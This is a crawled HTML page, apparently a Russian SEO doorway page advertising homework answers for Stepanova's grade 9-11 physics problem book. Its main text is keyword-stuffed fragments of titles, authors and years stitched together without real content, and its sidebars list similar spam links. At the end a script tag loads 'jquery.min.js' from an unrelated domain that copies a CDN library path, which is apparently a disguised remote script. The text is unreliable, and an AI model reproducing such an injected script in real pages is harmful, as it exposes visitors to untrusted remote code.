

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iwaegh.pysoar.com/osb4-gdz-po-fizike-9-11-klassa-stepanova.html
body_size: 2438
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз по физике 9-11 класса степанова - iwaegh.pysoar.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iwaegh.pysoar.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз по физике 9-11 класса степанова</h2>
                            </header>
                            <p>Подробный решебник ГДЗ к учебнику по физике 10-11 класс Степанова Г.Н. 2014, онлайн ответы. Готовые Домашние Задания (ГДЗ) по всем предметам, презентации, видеоуроки, творческие. Ответы к сборнику задач по физике для 9-11 класса Рымкевич. Качественные решения и подробные гдз по физике для учеников 10‐11 класса сборник задач. Лучшие гдз по физике за 10‐11 класс сборник задач , Степанова Г.Н.  С подробными решениями. 
Название: Сборник задач по физике для 9 - 11 классов. Автор: Степанова Г.Н. 1997. В книге. Решебник к учебнику по физике для 10-11 класса общеобразовательных школ и гимназий, автор. ТУРНИРЫ > гдз по физике 10 11 класс степанова  гдз по физике 10 11  Спиши урокам 1-11 класса. Физике за 9.11 классы к сборнику задач по физике для 9.11 классов составитель Г. Н. Степанова. Решебник (ГДЗ) для 10‐11 класса по физике сборник задач  Авторы учебника: Степанова Г.Н. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="osb4-grustnaya-osen-sochinenie-miniatyura.html">Грустная осень сочинение миниатюра</a></li>
                                <li><a href="osb4-gdz-ot-putina-4-klass-po-literature-koti-rabochaya-tetrad.html">Гдз от путина 4 класс по литературе коти рабочая тетрадь</a></li>
                                <li><a href="osb4-angliyskiy-yazyk-dlya-agabekyan-gdz-onlayn-besplatno-reshebnik.html">Английский язык для агабекян гдз онлайн бесплатно решебник</a></li>
                                <li><a href="osb4-gdz-po-matematike-stranica-103.html">Гдз по математике страница 103</a></li>
                                <li><a href="osb4-uchebnik-informatika-5-klass-bosova-skachat.html">Учебник информатика 5 класс босова скачать</a></li>
                                <li><a href="osb4-reshebnik-po-russkomu-8-klass-e-v-malyhina.html">Решебник по русскому 8 класс е в малыхина</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="osb4-gdz-po-algebre-i-matematicheskomu-analizu-vilenkin.html">Гдз по алгебре и математическому анализу виленкин</a></li>
                                            <li><a href="osb4-referat-vidy-loskutnogo-shitya-kvilting.html">Реферат виды лоскутного шитья "квилтинг"</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="osb4-uchebnik-finansovyy-menedzhment-melnik.html">Учебник финансовый менеджмент мельник</a></li>
                                            <li><a href="osb4-revizor-gogol-sochinenie-opisanie-gorodnichego.html">Ревизор гоголь сочинение описание городничего</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="osb4-gdz-zadachi-mezhdunarodnogo-konkursa-kenguru-5-6-klassy-21marta-2013-god.html">Гдз задачи международного конкурса кенгуру 5-6 классы 21марта 2013 год</a></li>
                                            <li><a href="osb4-revizor-gogol-sochinenie-opisanie-gorodnichego.html">Ревизор гоголь сочинение описание городничего</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="osb4-.html">Решебник по української мови 10 клас заболотний</a></li>
                                            <li><a href="osb4-elektronnye-pisma-uchebnik.html">Электронные письма учебник</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
